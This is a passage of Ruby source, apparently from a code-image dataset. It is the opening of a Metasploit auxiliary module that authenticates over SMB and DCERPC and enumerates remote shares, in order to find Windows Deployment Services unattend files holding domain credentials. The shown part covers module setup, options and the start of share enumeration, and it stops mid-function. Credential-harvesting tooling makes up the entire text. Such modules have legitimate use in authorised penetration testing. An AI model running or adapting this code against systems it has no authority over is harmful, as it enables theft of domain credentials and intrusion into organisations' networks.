<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>#
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'
require 'rex/proto/dcerpc'
require 'rex/parser/unattend'

class Metasploit3 < Msf::Auxiliary

  include Msf::Exploit::Remote::SMB
  include Msf::Exploit::Remote::SMB::Authenticated
  include Msf::Exploit::Remote::DCERPC

  include Msf::Auxiliary::Report
  include Msf::Auxiliary::Scanner

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'Microsoft Windows Deployment Services Unattend Gatherer',
      'Description'    => %q{
          This module will search remote file shares for unattended installation files that may contain
          domain credentials. This is often used after discovering domain credentials with the
          auxilliary/scanner/dcerpc/windows_deployment_services module or in cases where you already
          have domain credentials. This module will connect to the RemInst share and any Microsoft
          Deployment Toolkit shares indicated by the share name comments.
      },
      'Author'         => [ 'Ben Campbell <eat_meatballs[at]hotmail.co.uk>' ],
      'License'        => MSF_LICENSE,
      'References'     =>
        [
          [ 'MSDN', 'http://technet.microsoft.com/en-us/library/cc749415(v=ws.10).aspx'],
          [ 'URL', 'http://rewtdance.blogspot.co.uk/2012/11/windows-deployment-services-clear-text.html'],
        ],
      ))

    register_options(
      [
        Opt::RPORT(445),
        OptString.new('SMBDomain', [ false, "SMB Domain", '']),
      ], self.class)

    deregister_options('RHOST', 'CHOST', 'CPORT', 'SSL', 'SSLVersion')
  end

  # Determine the type of share based on an ID type value
  def share_type(val)
    stypes = %W{ DISK PRINTER DEVICE IPC SPECIAL TEMPORARY }
    stypes[val] || 'UNKNOWN'
  end


  # Stolen from enumshares - Tried refactoring into simple client, but the two methods need to go in EXPLOIT::SMB and EXPLOIT::DCERPC
  # and then the lanman method calls the RPC method. Suggestions where to refactor to welcomed!
  def srvsvc_netshareenum
    shares = []
    handle = dcerpc_handle('4b324fc8-1670-01d3-1278-5a47bf6ee188', '3.0', 'ncacn_np', ["\\srvsvc"])

    begin
      dcerpc_bind(handle)
    rescue Rex::Proto::SMB::Exceptions::ErrorCode => e
      print_error("#{rhost} : #{e.message}")
      return
    end

    stubdata =
      NDR.uwstring("\\\\#{rhost}") +
      NDR.long(1)  #level

    ref_id = stubdata[0,4].unpack("V")[0]</code> 